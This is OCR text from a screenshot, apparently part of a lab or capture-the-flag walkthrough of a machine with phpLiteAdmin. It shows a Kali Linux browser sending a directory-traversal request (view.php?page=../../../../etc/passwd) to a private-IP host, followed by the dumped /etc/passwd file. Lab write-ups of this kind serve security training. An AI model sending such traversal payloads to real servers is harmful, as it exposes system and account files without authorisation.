 phpLiteAdmin
192.168.32.154/view.php?pa
192.168.32.154/view.php?page=../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:
/bin/bash